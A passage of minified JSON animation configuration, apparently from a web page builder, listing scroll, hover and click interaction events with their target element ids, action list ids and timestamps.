ull,"effectIn":null},"createdOn":1649022261635},"e-664":{"id":"e-664","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-665"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649022261635},"e-666":{"id":"e-666","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-667"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|ad259c31-36e8-c496-d6db-f5bea7682b07","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|ad259c31-36e8-c496-d6db-f5bea7682b07","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649022289955},"e-668":{"id":"e-668","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-669"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|7037ee85-b6bf-bde9-a221-22204a0b4ab1","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|7037ee85-b6bf-bde9-a221-22204a0b4ab1","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649023465103},"e-670":{"id":"e-670","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-30","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-671"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"1d0feb1c-b068-ca14-bfc9-c86070a4a5d8","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"1d0feb1c-b068-ca14-bfc9-c86070a4a5d8","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649042651039},"e-684":{"id":"e-684","name":"","animationType":"custom","eventTypeId":"MOUSE_MOVE","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium"],"target":{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-31-p","selectedAxis":"X_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50},{"continuousParameterGroupId":"a-31-p-2","selectedAxis":"Y_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50}],"createdOn":1649123505398},"e-691":{"id":"e-691","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-692"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-692":{"id":"e-692","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-691"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-693":{"id":"e-693","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-694"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-694":{"id":"e-694","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-693"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e|475eba91-89ec-8146-3acf-53d7f1a1159d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649129564748},"e-695":{"id":"e-695","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-696"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1751f6a420|0900fb89-8f80-3ff2-541c-6375aad21279","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|0900fb89-8f80-3ff2-541c-6375aad21279","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649133241491},"e-697":{"id":"e-697","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-698"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553feab6f6a405|6b042142-752b-2a0e-9f13-c7624b08a10c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|6b042142-752b-2a0e-9f13-c7624b08a10c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649297931025},"e-699":{"id":"e-699","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-700"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|7677cc11-ae89-c221-2edf-1a1324438a42","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|7677cc11-ae89-c221-2edf-1a1324438a42","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298592970},"e-701":{"id":"e-701","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-702"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|2d4d0ca9-25ec-9eae-db6d-c5a07619e6c9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|2d4d0ca9-25ec-9eae-db6d-c5a07619e6c9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298634734},"e-703":{"id":"e-703","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-704"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|0ee09f80-517d-2f89-d5ec-07f0aff570a0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|0ee09f80-517d-2f89-d5ec-07f0aff570a0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298634971},"e-705":{"id":"e-705","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-706"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553feab6f6a405|e78fcacf-a7ab-cbcb-8ac2-876dedf798d1","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|e78fcacf-a7ab-cbcb-8ac2-876dedf798d1","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649298635135},"e-707":{"id":"e-707","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-708"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553feab6f6a405|45001b7e-26d6-9824-9423-241f8f4c812f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553feab6f6a405|45001b7e-26d6-9824-9423-241f8f4c812f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299073785},"e-713":{"id":"e-713","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-714"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f1e3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f1e3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-721":{"id":"e-721","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-722"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f23f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f23f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-723":{"id":"e-723","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-724"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f246","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f246","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-725":{"id":"e-725","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-726"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f24d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f24d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-727":{"id":"e-727","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-728"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f254","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|0665103d-9394-1b62-81ec-a456c7d4f254","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299280009},"e-741":{"id":"e-741","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-742"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f3e13f6a3da|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649299943368},"e-745":{"id":"e-745","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-746"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649300383330},"e-747":{"id":"e-747","name":"","animationType":"preset","eventTypeId":"PAGE_SCROLL","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-26","affectedElements":{},"duration":0}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f0ad9f6a3fb","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-26-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1649300770443},"e-750":{"id":"e-750","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-751"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649301239328},"e-752":{"id":"e-752","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-753"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa4f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649301239328},"e-754":{"id":"e-754","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-755"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa50","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|b5503068-f52a-96cd-5947-3a8224beaa50","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649301239328},"e-756":{"id":"e-756","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-757"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-757":{"id":"e-757","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-756"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344486","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-758":{"id":"e-758","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-759"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-759":{"id":"e-759","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-758"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-760":{"id":"e-760","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-761"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-761":{"id":"e-761","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-760"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-762":{"id":"e-762","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-763"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-763":{"id":"e-763","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-762"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-764":{"id":"e-764","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-765"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-765":{"id":"e-765","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-764"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-766":{"id":"e-766","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-767"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-767":{"id":"e-767","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"a